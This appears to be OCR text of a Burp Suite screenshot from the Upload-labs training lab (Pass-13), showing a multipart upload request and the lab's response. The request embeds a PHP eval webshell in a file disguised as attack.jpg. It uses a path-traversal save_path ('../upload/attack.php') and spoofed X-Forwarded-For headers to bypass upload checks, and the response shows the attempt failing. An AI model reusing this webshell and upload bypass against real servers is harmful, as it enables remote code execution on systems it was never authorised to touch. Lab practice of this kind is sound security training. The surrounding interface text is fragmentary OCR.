 Request
Pretty Raw Hex \n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------102066576927402330651624946595
8 Content-Length: 531
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------102066576927402330651624946595
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/attack.php
23 -----------------------------102066576927402330651624946595
24 Content-Disposition: form-data; name="upload_file"; filename="attack.jpg"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_POST['attack']);?>
28
29 -----------------------------102066576927402330651624946595
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------102066576927402330651624946595--
34
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：上传失败
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 16
Response headers 7
Inspector